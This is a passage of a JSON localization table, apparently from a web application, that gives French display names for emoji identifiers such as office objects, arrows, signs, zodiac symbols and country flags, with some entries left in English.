Bulb","emoji-flashlight":"Torche \u00e9lectrique","emoji-izakaya_lantern":"Izakaya Lantern","emoji-notebook_with_decorative_cover":"Carnet de notes avec couverture d\u00e9corative","emoji-closed_book":"Livre ferm\u00e9","emoji-book":"Livre ouvert","emoji-green_book":"Livre vert","emoji-blue_book":"Livre bleu","emoji-orange_book":"Livre orange","emoji-books":"Livres","emoji-notebook":"Carnet de notes","emoji-ledger":"Ledger","emoji-page_with_curl":"Page With Curl","emoji-scroll":"parchemin","emoji-page_facing_up":"Page Facing Up","emoji-newspaper":"Newspaper","emoji-rolled_up_newspaper":"Journal enroul\u00e9","emoji-bookmark_tabs":"Onglets de signet","emoji-bookmark":"Marque-page","emoji-label":"Label","emoji-moneybag":"Money Bag","emoji-yen":"Billet de banque avec le symbole du yen","emoji-dollar":"Billet de banque avec le symbole du dollar","emoji-euro":"Billet de banque avec le symbole de l\u2019euro","emoji-pound":"Billet de banque avec le symbole de la livre","emoji-money_with_wings":"Money With Wings","emoji-credit_card":"Credit Card","emoji-chart":"Graphique avec tendance \u00e0 la hausse et symbole du yen","emoji-currency_exchange":"Currency Exchange","emoji-heavy_dollar_sign":"Symbole massif du dollar","emoji-email":"Enveloppe","emoji-e-mail":"Symbole du courriel","emoji-incoming_envelope":"Incoming Envelope","emoji-envelope_with_arrow":"Enveloppe avec une fl\u00e8che vers le bas au-dessus","emoji-outbox_tray":"Outbox Tray","emoji-inbox_tray":"Inbox Tray","emoji-package":"Colis","emoji-mailbox":"Bo\u00eete aux lettres ferm\u00e9e avec drapeau lev\u00e9","emoji-mailbox_closed":"Bo\u00eete aux lettres ferm\u00e9e avec drapeau baiss\u00e9","emoji-mailbox_with_mail":"Bo\u00eete aux lettres ouverte avec drapeau lev\u00e9","emoji-mailbox_with_no_mail":"Bo\u00eete aux lettres ouverte avec drapeau baiss\u00e9","emoji-postbox":"Bo\u00eete aux lettres","emoji-ballot_box_with_ballot":"Urne \u00e9lectorale","emoji-pencil2":"Crayon","emoji-black_nib":"Stylo-plume","emoji-lower_left_fountain_pen":"Fountain Pen","emoji-lower_left_ballpoint_pen":"Pen","emoji-lower_left_paintbrush":"Paintbrush","emoji-lower_left_crayon":"Crayon","emoji-memo":"M\u00e9mo","emoji-briefcase":"Porte-documents","emoji-file_folder":"File Folder","emoji-open_file_folder":"Open File Folder","emoji-card_index_dividers":"Intercalaires","emoji-date":"Calendrier","emoji-calendar":"Tear Off Calendar","emoji-spiral_note_pad":"Bloc-notes \u00e0 spirale","emoji-spiral_calendar_pad":"Calendrier \u00e0 spirale","emoji-card_index":"Carnet d\u2019adresses","emoji-chart_with_upwards_trend":"Graphique avec tendance \u00e0 la hausse","emoji-chart_with_downwards_trend":"Graphique avec tendance \u00e0 la baisse","emoji-bar_chart":"Graphique \u00e0 barres","emoji-clipboard":"Presse-papiers","emoji-pushpin":"Punaise","emoji-round_pushpin":"Punaise \u00e0 t\u00eate ronde","emoji-paperclip":"Trombone","emoji-linked_paperclips":"Linked Paperclips","emoji-straight_ruler":"R\u00e8gle","emoji-triangular_ruler":"\u00c9querre","emoji-scissors":"Ciseaux","emoji-card_file_box":"Bo\u00eete \u00e0 dossiers","emoji-file_cabinet":"File Cabinet","emoji-wastebasket":"Corbeille \u00e0 papier","emoji-lock":"Cadenas","emoji-unlock":"Cadenas ouvert","emoji-lock_with_ink_pen":"Cadenas avec stylo \u00e0 plume","emoji-closed_lock_with_key":"Cadenas ferm\u00e9 avec une cl\u00e9","emoji-key":"Touche","emoji-old_key":"Vieille cl\u00e9","emoji-hammer":"Hammer","emoji-pick":"Pioche","emoji-hammer_and_pick":"Hammer And Pick","emoji-hammer_and_wrench":"Hammer And Wrench","emoji-dagger_knife":"Dagger","emoji-crossed_swords":"Crossed Swords","emoji-gun":"Pistolet","emoji-bow_and_arrow":"Arc et fl\u00e8che","emoji-shield":"Bouclier","emoji-wrench":"Cl\u00e9 anglaise","emoji-nut_and_bolt":"Nut And Bolt","emoji-gear":"Gear","emoji-compression":"Compression","emoji-alembic":"Alambic","emoji-scales":"Balance","emoji-link":"Symbole de lien","emoji-chains":"Cha\u00eenes","emoji-syringe":"Seringue","emoji-pill":"Pilule","emoji-smoking":"Symbole de la cigarette","emoji-coffin":"Cercueil","emoji-funeral_urn":"Funeral Urn","emoji-moyai":"Moyai","emoji-oil_drum":"Baril de p\u00e9trole","emoji-crystal_ball":"Crystal Ball","emoji-shopping_trolley":"Chariot de courses","emoji-atm":"Guichet automatique","emoji-put_litter_in_its_place":"Put Litter In Its Place Symbol","emoji-potable_water":"Symbole de l\u2019eau potable","emoji-wheelchair":"Symbole de fauteuil roulant","emoji-mens":"Mens Symbol","emoji-womens":"Symbole des femmes","emoji-restroom":"Toilettes","emoji-baby_symbol":"Symbole de b\u00e9b\u00e9","emoji-wc":"WC","emoji-passport_control":"Contr\u00f4le des passeports","emoji-customs":"Customs","emoji-baggage_claim":"R\u00e9cup\u00e9ration des bagages","emoji-left_luggage":"Left Luggage","emoji-warning":"Symbole d\u2019avertissement","emoji-children_crossing":"Travers\u00e9e d\u2019enfants","emoji-no_entry":"No Entry","emoji-no_entry_sign":"No Entry Sign","emoji-no_bicycles":"No Bicycles","emoji-no_smoking":"No Smoking Symbol","emoji-do_not_litter":"Do Not Litter Symbol","emoji-non-potable_water":"Non Potable Water Symbol","emoji-no_pedestrians":"No Pedestrians","emoji-no_mobile_phones":"Pas de t\u00e9l\u00e9phone mobile","emoji-underage":"Symbole interdit aux moins de 18 ans","emoji-radioactive_sign":"Symbole de radioactivit\u00e9","emoji-biohazard_sign":"Symbole de danger biologique","emoji-arrow_up":"Fl\u00e8che vers le haut","emoji-arrow_upper_right":"Fl\u00e8che vers le nord-est","emoji-arrow_right":"Fl\u00e8che vers la droite","emoji-arrow_lower_right":"Fl\u00e8che vers le sud-est","emoji-arrow_down":"Fl\u00e8che vers le bas","emoji-arrow_lower_left":"Fl\u00e8che vers le sud-ouest","emoji-arrow_left":"Fl\u00e8che vers la gauche","emoji-arrow_upper_left":"Fl\u00e8che vers le nord-ouest","emoji-arrow_up_down":"Fl\u00e8che haut-bas","emoji-left_right_arrow":"Fl\u00e8che gauche-droite","emoji-leftwards_arrow_with_hook":"Fl\u00e8che vers la gauche avec crochet","emoji-arrow_right_hook":"Fl\u00e8che vers la droite avec crochet","emoji-arrow_heading_up":"Fl\u00e8che pointant vers la droite puis courbant vers le haut","emoji-arrow_heading_down":"Fl\u00e8che pointant vers la droite puis courbant vers le bas","emoji-arrows_clockwise":"Fl\u00e8ches verticales dans le sens des aiguilles d\u2019une montre","emoji-arrows_counterclockwise":"Fl\u00e8ches circulaires dans le sens inverse des aiguilles d\u2019une montre","emoji-back":"Fl\u00e8che retour","emoji-end":"End avec une fl\u00e8che vers la gauche au-dessus","emoji-on":"On avec un point d\u2019exclamation avec une fl\u00e8che vers la gauche au-dessus","emoji-soon":"Soon avec une fl\u00e8che vers la droite au-dessus","emoji-top":"Top avec une fl\u00e8che vers le haut au-dessus","emoji-place_of_worship":"Lieu de culte","emoji-atom_symbol":"Symbole d\u2019atome","emoji-om_symbol":"Om","emoji-star_of_david":"\u00c9toile de David","emoji-wheel_of_dharma":"Roue de Dharma","emoji-yin_yang":"Yin Yang","emoji-latin_cross":"Latin Cross","emoji-orthodox_cross":"Croix orthodoxe","emoji-star_and_crescent":"\u00c9toile et croissant de lune","emoji-peace_symbol":"Symbole de paix","emoji-menorah_with_nine_branches":"Menorah With Nine Branches","emoji-six_pointed_star":"\u00c9toile \u00e0 six branches avec point central","emoji-aries":"B\u00e9lier","emoji-taurus":"Taureau","emoji-gemini":"G\u00e9meau","emoji-cancer":"Cancer","emoji-leo":"Lion","emoji-virgo":"Vierge","emoji-libra":"Balance","emoji-scorpius":"Scorpion","emoji-sagittarius":"Sagittaire","emoji-capricorn":"Capricorne","emoji-aquarius":"Verseau","emoji-pisces":"Poisson","emoji-ophiuchus":"Serpentaire","emoji-twisted_rightwards_arrows":"Fl\u00e8ches vers la droite se croisant","emoji-repeat":"Bouton r\u00e9p\u00e9ter horizontal","emoji-repeat_one":"Bouton r\u00e9p\u00e9ter horizontal une fois","emoji-arrow_forward":"Symbole de lecture","emoji-fast_forward":"Symbole d\u2019avance rapide","emoji-black_right_pointing_double_triangle_with_vertical_bar":"Symbole de suivant","emoji-black_right_pointing_triangle_with_double_vertical_bar":"Symbole de lecture\/pause","emoji-arrow_backward":"Triangle pointant vers la gauche","emoji-rewind":"Symbole de rembobinage","emoji-black_left_pointing_double_triangle_with_vertical_bar":"Symbole de pr\u00e9c\u00e9dent","emoji-arrow_up_small":"Petit triangle rouge pointant vers le haut","emoji-arrow_double_up":"Double triangle pointant vers le haut","emoji-arrow_down_small":"Petit triangle rouge pointant vers le bas","emoji-arrow_double_down":"Double triangle pointant vers le bas","emoji-double_vertical_bar":"Symbole de pause","emoji-black_square_for_stop":"Symbole d\u2019arr\u00eat","emoji-black_circle_for_record":"Symbole d\u2019enregistrement","emoji-eject":"Eject Button","emoji-cinema":"Cin\u00e9ma","emoji-low_brightness":"Symbole de faible luminosit\u00e9","emoji-high_brightness":"Symbole de haute luminosit\u00e9","emoji-signal_strength":"Symbole de r\u00e9ception avec barres","emoji-vibration_mode":"Mode vibreur","emoji-mobile_phone_off":"T\u00e9l\u00e9phone mobile \u00e9teint","emoji-female_sign":"Female Sign","emoji-male_sign":"Male Sign","emoji-staff_of_aesculapius":"B\u00e2ton d\u2019Esculape","emoji-recycle":"Symbole universel de recyclage","emoji-fleur_de_lis":"Fleur de lys","emoji-trident":"Embl\u00e8me du trident","emoji-name_badge":"Name Badge","emoji-beginner":"Symbole japonais pour d\u00e9butant","emoji-o":"Grand cercle lourd","emoji-white_check_mark":"Marque de contr\u00f4le blanche","emoji-ballot_box_with_check":"Case coch\u00e9e","emoji-heavy_check_mark":"Heavy Check Mark","emoji-heavy_multiplication_x":"Heavy Multiplication X","emoji-x":"Croix","emoji-negative_squared_cross_mark":"Negative  Cross Mark","emoji-heavy_plus_sign":"Heavy Plus Sign","emoji-heavy_minus_sign":"Heavy Minus Sign","emoji-heavy_division_sign":"Heavy Division Sign","emoji-curly_loop":"Curly Loop","emoji-loop":"Double Curly Loop","emoji-part_alternation_mark":"Part Alternation Mark","emoji-eight_spoked_asterisk":"Eight Spoked Asterisk","emoji-eight_pointed_black_star":"Eight Pointed  Star","emoji-sparkle":"\u00c9tincelle","emoji-bangbang":"Double point d\u2019exclamation","emoji-interrobang":"Point d\u2019exclamation d\u2019interrogation","emoji-question":"Point d\u2019interrogation ornemental","emoji-grey_question":"Point d\u2019interrogation ornemental blanc","emoji-grey_exclamation":"White Exclamation Mark Ornament","emoji-exclamation":"Heavy Exclamation Mark Symbol","emoji-wavy_dash":"Tiret ondul\u00e9","emoji-copyright":"Copyright Sign","emoji-registered":"Symbole enregistr\u00e9","emoji-tm":"Symbole de marque commerciale","emoji-hash":"Hash Key","emoji-keycap_star":"Touche \u00e9toile","emoji-zero":"Touche 0","emoji-one":"Touche 1","emoji-two":"Touche 2","emoji-three":"Touche 3","emoji-four":"Touche 4","emoji-five":"Touche 5","emoji-six":"Touche 6","emoji-seven":"Touche 7","emoji-eight":"Touche 8","emoji-nine":"Touche 9","emoji-keycap_ten":"Touche dix","emoji-100":"Symbole cent points","emoji-capital_abcd":"Input Symbol For Latin Capital Letters","emoji-abcd":"Symbole d\u2019entr\u00e9e pour les lettres latines minuscules","emoji-1234":"Symbole d\u2019entr\u00e9e pour les nombres","emoji-symbols":"Symbole utilis\u00e9 pour les symboles","emoji-abc":"Symbole d\u2019entr\u00e9e pour les lettres latines","emoji-a":"Groupe sanguin A","emoji-ab":"Groupe sanguin AB","emoji-b":"Groupe sanguin B","emoji-cl":"Symbole CL","emoji-cool":"Cool","emoji-free":"Free","emoji-information_source":"Information Source","emoji-id":"Id","emoji-m":"Lettre M circulaire","emoji-new":"Nouveau","emoji-ng":"No Good","emoji-o2":"Groupe sanguin O","emoji-ok":"OK","emoji-parking":"Parking Sign","emoji-sos":"Symbole SOS","emoji-up":"Up avec point d\u2019exclamation","emoji-vs":"Vs","emoji-koko":"Symbole japonais signifiant \u00ab\u00a0ici\u00a0\u00bb","emoji-sa":"Symbole japonais signifiant \u00ab\u00a0service\u00a0\u00bb ou \u00ab\u00a0frais de service\u00a0\u00bb","emoji-u6708":"Symbole japonais signifiant \u00ab\u00a0montant mensuel\u00a0\u00bb","emoji-u6709":"Symbole japonais signifiant \u00ab\u00a0payant\u00a0\u00bb","emoji-u6307":"Symbole japonais signifiant \u00ab\u00a0r\u00e9serv\u00e9\u00a0\u00bb","emoji-ideograph_advantage":"Symbole japonais signifiant \u00ab\u00a0bonne affaire\u00a0\u00bb","emoji-u5272":"Symbole japonais signifiant \u00ab\u00a0rabais\u00a0\u00bb","emoji-u7121":"Symbole japonais signifiant \u00ab\u00a0sans frais\u00a0\u00bb","emoji-u7981":"Symbole japonais signifiant \u00ab\u00a0interdit\u00a0\u00bb","emoji-accept":"Symbole japonais signifiant \u00ab&nbsp;acceptable&nbsp;\u00bb","emoji-u7533":"Symbole japonais signifiant \u00ab\u00a0candidature\u00a0\u00bb","emoji-u5408":"Symbole japonais signifiant \u00ab\u00a0passage (note)\u00a0\u00bb","emoji-u7a7a":"Symbole japonais signifiant \u00ab\u00a0place disponible\u00a0\u00bb","emoji-congratulations":"Symbole japonais signifiant \u00ab\u00a0f\u00e9licitations\u00a0\u00bb","emoji-secret":"Symbole japonais signifiant \u00ab\u00a0secret\u00a0\u00bb","emoji-u55b6":"Symbole japonais signifiant \u00ab\u00a0ouvert aux affaires\u00a0\u00bb","emoji-u6e80":"Symbole japonais signifiant \u00ab\u00a0complet\u00a0; pas de place disponible\u00a0\u00bb","emoji-black_small_square":"Petit carr\u00e9 noir","emoji-white_small_square":"Petit carr\u00e9 blanc","emoji-white_medium_square":"Carr\u00e9 moyen blanc","emoji-black_medium_square":"Carr\u00e9 moyen noir","emoji-white_medium_small_square":"Carr\u00e9 moyen petit blanc","emoji-black_medium_small_square":"Carr\u00e9 moyen petit noir","emoji-black_large_square":"Grand carr\u00e9 noir","emoji-white_large_square":"Grand carr\u00e9 blanc","emoji-large_orange_diamond":"Large Orange Diamond","emoji-large_blue_diamond":"Large Blue Diamond","emoji-small_orange_diamond":"Petit diamant orange","emoji-small_blue_diamond":"Petit diamant bleu","emoji-small_red_triangle":"Triangle rouge point\u00e9 vers le haut","emoji-small_red_triangle_down":"Triangle rouge point\u00e9 vers le bas","emoji-diamond_shape_with_a_dot_inside":"Diamond Shape With A Dot Inside","emoji-radio_button":"Bouton de s\u00e9lection","emoji-black_square_button":"Bouton carr\u00e9 noir","emoji-white_square_button":"Bouton carr\u00e9 blanc","emoji-white_circle":"Cercle moyen blanc","emoji-black_circle":"Cercle moyen noir","emoji-red_circle":"Grand cercle rouge","emoji-large_blue_circle":"Grand cercle bleu","emoji-checkered_flag":"Drapeau \u00e0 damier","emoji-triangular_flag_on_post":"Drapeau triangulaire sur un m\u00e2t","emoji-waving_black_flag":"Drapeau noir flottant","emoji-waving_white_flag":"Drapeau blanc flottant","emoji-rainbow-flag":"Drapeau arc-en-ciel","emoji-flag-af":"Drapeau de l\u2019Afghanistan","emoji-flag-ax":"Drapeau des \u00celes \u00c5land","emoji-flag-al":"Drapeau de l\u2019Albanie","emoji-flag-dz":"Drapeau de l\u2019Alg\u00e9rie","emoji-flag-as":"Drapeau des Samoa am\u00e9ricaines","emoji-flag-ad":"Drapeau d\u2019Andorre","emoji-flag-ao":"Drapeau de l\u2019Angola","emoji-flag-ai":"Drapeau d\u2019Anguilla","emoji-flag-aq":"Drapeau de l\u2019Antarctique","emoji-flag-ag":"Drapeau d\u2019Antigua-et-Barbuda","emoji-flag-ar":"Drapeau de l\u2019Argentine","emoji-flag-am":"Drapeau de l\u2019Arm\u00e9nie","emoji-flag-aw":"Drapeau d\u2019Aruba","emoji-flag-au":"Drapeau de l\u2019Australie","emoji-flag-at":"Drapeau de l\u2019Autriche","emoji-flag-az":"Drapeau de l\u2019Azerba\u00efdjan","emoji-flag-bs":"Drapeau des Bahamas","emoji-flag-bh":"Drapeau de Bahre\u00efn","emoji-flag-bd":"Drapeau du Bangladesh","emoji-flag-bb":"Drapeau de la Barbade","emoji-flag-by":"Drapeau de la Bi\u00e9lorussie","emoji-flag-be":"Drapeau de la Belgique","emoji-flag-bz":"Drapeau du Belize","emoji-flag-bj":"Drapeau du B\u00e9nin","emoji-flag-bm":"Drapeau des Bermudes","emoji-flag-bt":"Drapeau du Bhoutan","emoji-flag-bo":"Drapeau de la Bolivie","emoji-flag-ba":"Drapeau de Bosnie-Herz\u00e9govine","emoji-flag-bw":"Drapeau du Botswana","emoji-flag-br":"Drapeau du Br\u00e9sil","emoji-flag-io":"Drapeau du Territoire britannique de l\u2019oc\u00e9an Indien","emoji-flag-vg":"Drapeau des \u00eeles Vierges britanniques","emoji-flag-bn":"Drapeau du Brun\u00e9i Darussalam","emoji-flag-bg":"Drapeau de la Bulgarie","emoji-flag-bf":"Drapeau du Burkina Faso","emoji-flag-bi":"Drapeau du Burundi","emoji-flag-kh":"Drapeau du Cambodge","emoji-flag-cm":"Drapeau du Cameroun","emoji-flag-ca":"Drapeau du Canada","emoji-flag-ic":"Drapeau des \u00celes Canaries","emoji-flag-cv":"Drapeau du Cap Vert","emoji-flag-bq":"Drapeau des Antilles n\u00e9erlandaises","emoji-flag-ky":"Drapeau des \u00eeles Ca\u00efmans","emoji-flag-cf":"Drapeau de la R\u00e9publique centrafricaine","emoji-flag-td":"Drapeau du Tchad","emoji-flag-cl":"Drapeau du Chili","emoji-flag-cn":"Drapeau de la Chine","emoji-flag-cx":"Drapeau de l\u2019\u00eele Christmas","emoji-flag-cc":"Drapeau des \u00celes Cocos (\u00celes Keeling)","emoji-flag-co":"Drapeau de la Colombie","emoji-flag-km":"Drapeau des Comores","emoji-flag-cg":"Drapeau du Congo-Brazzaville","emoji-flag-cd":"Drapeau du Congo-Kinshasa","emoji-flag-ck":"Drapeau des \u00eeles Cook","emoji-flag-cr":"Drapeau du Costa Rica","emoji-flag-ci":"Drapeau de la C\u00f4te d\u2019Ivoire","emoji-flag-hr":"Drapeau de la Croatie","emoji-flag-cu":"Drapeau de Cuba","emoji-flag-cw":"Drapeau de Cura\u00e7ao","emoji-flag-cy":"Drapeau de Chypre","emoji-flag-cz":"Drapeau de la R\u00e9publique tch\u00e8que","emoji-flag-dk":"Drapeau du Danemark","emoji-flag-dj":"Drapeau de Djibouti","emoji-flag-dm":"Drapeau de la Dominique","emoji-flag-do":"Drapeau de la R\u00e9publique dominicaine","emoji-flag-ec":"Drapeau de l\u2019\u00c9quateur","emoji-flag-eg":"Drapeau de l\u2019\u00c9gypte","emoji-flag-sv":"Drapeau du Salvador","emoji-flag-gq":"Drapeau de la Guin\u00e9e \u00e9quatoriale","emoji-flag-er":"Drapeau de l\u2019\u00c9rythr\u00e9e","emoji-flag-ee":"Drapeau de l\u2019Estonie","emoji-flag-et":"Drapeau de l\u2019\u00c9thiopie","emoji-flag-eu":"Drapeau de l\u2019Union Europ\u00e9enne","emoji-flag-fk":"Drapeau des \u00eeles Malouines","emoji-flag-fo":"Drapeau des \u00celes F\u00e9ro\u00e9s","emoji-flag-fj":"Drapeau des Fidji","emoji-flag-fi":"Drapeau de la Finlande","emoji-flag-fr":"Drapeau de la France","emoji-flag-gf":"Drapeau de la Guyane Fran\u00e7aise","emoji-flag-pf":"Drapeau de la Polyn\u00e9sie fran\u00e7aise","emoji-flag-tf":"Drapeau des Terres Australes Fran\u00e7aises","emoji-flag-ga":"Drapeau du Gabon","emoji-flag-gm":"Drapeau de la Gambie","emoji-flag-ge":"Drapeau de la G\u00e9orgie","emoji-flag-de":"Drapeau de l\u2019Allemagne","emoji-flag-gh":"Drapeau du Ghana","emoji-flag-gi":"Drapeau de Gibraltar","emoji-flag-gr":"Drapeau de la Gr\u00e8ce","emoji-flag-gl":"Drapeau du Groenland","emoji-flag-gd":"Drapeau de Grenade","emoji-flag-gp":"Drapeau de la Guadeloupe","emoji-flag-gu":"Drapeau de Guam","emoji-flag-gt":"Drapeau du Guatemala","emoji-flag-gg":"Drapeau de Guernesey","emoji-flag-gn":"Drapeau de la Guin\u00e9e","emoji-flag-gw":"Drapeau de la Guin\u00e9e-Bissau","emoji-flag-gy":"Drapeau de la Guyane","emoji-flag-ht":"Drapeau d\u2019Ha\u00efti","emoji-flag-hn":"Drapeau du Honduras","emoji-flag-hk":"Drapeau de Hong Kong","emoji-flag-hu":"Drapeau de la Hongrie","emoji-flag-is":"Drapeau de l\u2019Islande","emoji-flag-in":"Drapeau de l\u2019Inde","emoji-flag-id":"Drapeau de l\u2019Indon\u00e9sie","emoji-flag-ir":"Drapeau de l\u2019Iran","emoji-flag-iq":"Drapeau de l\u2019Iraq","emoji-flag-ie":"Drapeau de l\u2019Irlande","emoji-flag-im":"Drapeau de l\u2019\u00cele de Man","emoji-flag-il":"Drapeau de l\u2019Isra\u00ebl","emoji-flag-it":"Drapeau de l\u2019Italie","emoji-flag-jm":"Drapeau de la Jama\u00efque","emoji-flag-jp":"Drapeau du Japon","emoji-flag-je":"Drapeau de Jersey","emoji-flag-jo":"Drapeau de la Jordanie","emoji-flag-kz":"Drapeau du Kazakhstan","emoji-flag-ke":"Drapeau du Kenya","emoji-flag-ki":"Drapeau de Kiribati","emoji-crossed_flags":"Crossed Flags","emoji-flag-xk":"Drapeau du Kosovo","emoji-flag-kw":"Drapeau du Kowe\u00eft","emoji-flag-kg":"Drapeau du Kirghizistan","emoji-flag-la":"Drapeau de la R\u00e9publique d\u00e9mocratique populaire lao","emoji-flag-lv":"Drapeau de la Lettonie","emoji-flag-lb":"Drapeau du Liban","emoji-flag-ls":"Drapeau du Lesotho","emoji-flag-lr":"Drapeau du Lib\u00e9ria","emoji-flag-ly":"Drapeau de la Libye","emoji-flag-li":"Drapeau du Liechtenstein","emoji-flag-lt":"Drapeau de la Lituanie","emoji-flag-lu":"Drapeau du Luxembourg","emoji-flag-mo":"Drapeau de Macao","emoji-flag-mk":"Drapeau de la Mac\u00e9doine","emoji-flag-mg":"Drapeau de Madagascar","emoji-flag-mw":"Drapeau du Malawi","emoji-flag-my":"Drapeau de la Malaisie","emoji-flag-mv":"Drapeau des Maldives","emoji-flag-ml":"Drapeau du Mali","emoji-flag-mt":"Drapeau de Malte","emoji-flag-mh":"Drapeau des \u00celes Marshall","emoji-flag-mq":"Drapeau de la Martinique","emoji-flag-mr":"Drapeau de la Mauritanie","emoji-flag-mu":"Drapeau de l\u2019\u00eele Maurice","emoji-flag-yt":"Drapeau de Mayotte","emoji-flag-mx":"Drapeau du Mexique","emoji-flag-fm":"Drapeau de la Micron\u00e9sie","emoji-flag-md":"Drapeau de la Moldavie","emoji-flag-mc":"Drapeau de Monaco","emoji-flag-mn":"Drapeau de la Mongolie","emoji-flag-me":"Drapeau du Mont\u00e9n\u00e9gro","emoji-flag-ms":"Drapeau de Montserrat","emoji-flag-ma":"Drapeau du Maroc","emoji-flag-mz":"Drapeau du Mozambique","emoji-flag-mm":"Drapeau du Myanmar","emoji-flag-na":"Drapeau de la Namibie","emoji-flag-nr":"Drapeau de Nauru","emoji-flag-np":"Drapeau du N\u00e9pal","emoji-flag-nl":"Drapeau des Pays-Bas","emoji-flag-nc":"Drapeau de la Nouvelle-Cal\u00e9donie","emoji-flag-nz":"Drapeau de la Nouvelle-Z\u00e9lande","emoji-flag-ni":"Drapeau du Nicaragua","emoji-flag-ne":"Drapeau du Niger","emoji-flag-ng":"Drapeau du Nig\u00e9ria","emoji-flag-nu":"Drapeau de Niou\u00e9","emoji-flag-nf":"Drapeau de l\u2019\u00cele Norfolk","emoji-flag-kp":"Drapeau de la Cor\u00e9e du Nord","emoji-flag-mp":"Drapeau des \u00celes Mariannes du Nord","emoji-flag-no":"Drapeau de la Norv\u00e8ge","emoji-flag-om":"Drapeau d\u2019Oman","emoji-flag-pk":"Drapeau du Pakistan","emoji-flag-pw":"Drapeau des Palaos","emoji-flag-ps":"Drapeau des Territoires palestiniens","emoji-flag-pa":"Drapeau du Panama","emoji-flag-pg":"Drapeau de la Papouasie-Nouvelle-Guin\u00e9e","emoji-flag-py":"Drapeau du Paraguay","emoji-flag-pe":"Drapeau du P\u00e9rou","emoji-flag-ph":"Drapeau des Philippines","emoji-flag-pn":"Drapeau de l\u2019\u00cele Pitcairn ","emoji-flag-pl":"Drapeau de la Pologne","emoji-flag-pt":"Drapeau du Portugal","emoji-flag-pr":"Drapeau de Porto Rico","emoji-flag-qa":"Drapeau du Qatar","emoji-flag-re":"Drapeau de l\u2019\u00cele de la R\u00e9union","emoji-flag-ro":"Drapeau de la Roumanie","emoji-flag-ru":"Drapeau de la Russie","emoji-flag-rw":"Drapeau du Rwanda","emoji-flag-ws":"Drapeau des Samoa","emoji-flag-sm":"Drapeau de Saint-Marin","emoji-flag-st":"Drapeau de Sao Tom\u00e9-et-Principe","emoji-flag-sa":"Drapeau de l\u2019Arabie Saoudite","emoji-flag-sn":"Drapeau du S\u00e9n\u00e9gal","emoji-flag-rs":"Drapeau de la Serbie","emoji-flag-sc":"Drapeau des Seychelles","emoji-flag-sl":"Drapeau de la Sierra Leone","emoji-flag-sg":"Drapeau de Singapour","emoji-flag-sx":"Drapeau de Saint-Martin (Pays-Bas)","emoji-flag-sk":"Drapeau de la Slovaquie","emoji-flag-si":"Drapeau de la Slov\u00e9nie","emoji-flag-gs":"Drapeau de la G\u00e9orgie du Sud et des \u00celes Sandwich du Sud","emoji-flag-sb":"Drapeau des \u00celes Salomon","emoji-flag-so":"Drapeau de la Somalie","emoji-flag-za":"Drapeau de l\u2019Afrique du Sud","emoji-flag-kr":"Drapeau de la Cor\u00e9e du Sud","emoji-flag-ss":"Drapeau du Soudan du Sud","emoji-flag-es":"Drapeau de l\u2019Espagne","emoji-flag-lk":"Drapeau du Sri Lanka","emoji-flag-bl":"Drapeau de Saint Barth\u00e9lemy","emoji-flag-sh":"Drapeau de Sainte-H\u00e9l\u00e8ne","emoji-flag-kn":"Drapeau de Saint-Christophe-et-Ni\u00e9v\u00e8s","emoji-flag-lc":"Drapeau de Sainte-Lucie","emoji-flag-pm":"Drapeau de Saint Pierre et Miquelon","emoji-flag-vc":"Drapeau de Saint-Vincent-et-les-Grenadines","emoji-flag-sd":"Drapeau du Soudan","emoji-flag-sr":"Drapeau du Suriname","emoji-flag-sz":"Drapeau du Swaziland","emoji-flag-se":"Drapeau de la Su\u00e8de","emoji-flag-ch":"Drapeau de la Suisse","emoji-flag-sy":"Drapeau de la Syrie","emoji-flag-tw":"Drapeau de Ta\u00efwan","emoji-flag-tj":"Drapeau du Tadjikistan","emoji-flag-tz":"Drapeau de la Tanzanie","emoji-flag-th":"Drapeau de la Tha\u00eflande","emoji-flag-tl":"Drapeau du Timor oriental","emoji-flag-tg":"Drapeau du Togo","emoji-flag-tk":"Drapeau des Tok\u00e9laou","emoji-flag-to":"Drapeau des Tonga","emoji-flag-tt":"Drapeau de Trinit\u00e9-et-Tobago","emoji-flag-tn":"Drapeau de la Tunisie","emoji-flag-tr":"Drapeau de la Turquie","emoji-flag-tm":"Drapeau du Turkm\u00e9nistan","emoji-flag-tc":"Drapeau des \u00celes Turques et Ca\u00efques","emoji-flag-tv":"Drapeau des Tuvalu","emoji-flag-vi":"Drapeau des \u00eeles Vierges am\u00e9ricaines","emoji-flag-ug":"Drapeau de l\u2019Ouganda","emoji-flag-ua":"Drapeau de l\u2019Ukraine","emoji-flag-ae":"Drapeau des \u00c9mirats Arabes Unis","emoji-flag-gb":"Drapeau de la Grande Bretagne","emoji-flag-england":"Drapeau de l\u2019Angleterre","emoji-flag-scotland":"Drapeau de l\u2019\u00c9cosse","emoji-flag-wales":"Drapeau du Pays de Galles","emoji-flag-us":"Drapeau des \u00c9tats-Unis","emoji-flag-uy":"Drapeau de l\u2019Uruguay","emoji-flag-uz":"Drapeau de l\u2019Ouzb\u00e9kistan","emoji-flag-vu":"Drapeau de Vanuatu","emoji-flag-va":"Drapeau du Saint-Si\u00e8ge","emoji-flag-ve":"Drapeau du Venezuela","emoji-flag-vn":"Drapeau du Vietnam","emoji-flag-wf":"Drapeau de Wallis et Futuna","emoji-flag-eh":"Drapeau du Sahara occidental","emoji-flag-ye":"Drapeau du Y\u00e9men","emoji-flag-zm":"Drapeau de la Zambie","emoji-flag-zw":"Drapeau du Zimbabwe","emoji-flag-un":"Drapeau des Nations Unies","emoji-cyclone":"Cyclone","emoji-foggy":"Foggy","emoji-closed_umbrella":"Parapluie ferm\u00e9","emoji-night_with_stars":"Night With Stars","emoji-sunrise_over_mountains":"Lever du soleil sur les montagnes","emoji-sunrise":"Lever du soleil","emoji-city_sunset":"Paysage urbain au cr\u00e9puscule","emoji-city_sunrise":"Paysage urbain au lever du soleil","emoji-rainbow":"Arc-en-ciel","emoji-bridge_at_night":"Pont de nuit","emoji-ocean":"Water Wave","emoji-volcano":"Volcan","emoji-milky_way":"Voie lact\u00e9e","emoji-earth_africa":"Earth Globe Europe Africa","emoji-earth_americas":"Earth Globe Americas","emoji-earth_asia":"Earth Globe Asia Australia","emoji-globe_with_meridians":"Globe With Meridians","emoji-new_moon":"Symbole de nouvelle lune","emoji-waxing_crescent_moon":"Symbole de lune croissante","emoji-first_quarter_moon":"Symbole de premier quartier de lune","emoji-moon":"Symbole de lune gibbeuse croissante","emoji-full_moon":"Symbole de pleine lune","emoji-waning_gibbous_moon":"Symbole de lune gibbeuse d\u00e9croissante","emoji-last_quarter_moon":"Symbole de dernier quartier de lune","emoji-waning_crescent_moon":"Symbole de lune d\u00e9croissante","emoji-crescent_moon":"Croissant de 